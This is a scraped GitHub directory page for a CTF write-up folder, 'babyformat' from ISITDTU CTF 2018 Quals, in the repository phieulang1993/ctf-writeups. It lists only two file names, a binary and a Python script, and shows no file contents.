<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> phieulang1993 </span> <span>/</span> ctf-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>1</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>19</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/phieulang1993/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":119324220,"originating_url":"https://github.com/phieulang1993/ctf-writeups/tree/master/2018/ISITDTU%20CTF%202018%20Quals/babyformat","user_id":null}}" data-hydro-click-hmac="b4575929e8995427f23b4ff9b0abbef96341983fc4c9c7541d2298132da5e1d8"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/phieulang1993/ctf-writeups/refs" cache-key="v0:1517194975.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cGhpZXVsYW5nMTk5My9jdGYtd3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/phieulang1993/ctf-writeups/refs" cache-key="v0:1517194975.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cGhpZXVsYW5nMTk5My9jdGYtd3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>2018</span></span><span>/</span><span><span>ISITDTU CTF 2018 Quals</span></span><span>/</span>babyformat<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>2018</span></span><span>/</span><span><span>ISITDTU CTF 2018 Quals</span></span><span>/</span>babyformat<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/phieulang1993/ctf-writeups/tree-commit/1aff10a64dd9f17c9b6a900ea0118915f000a246/2018/ISITDTU%20CTF%202018%20Quals/babyformat" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/phieulang1993/ctf-writeups/file-list/master/2018/ISITDTU%20CTF%202018%20Quals/babyformat"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>babyformat</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>babyformat.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
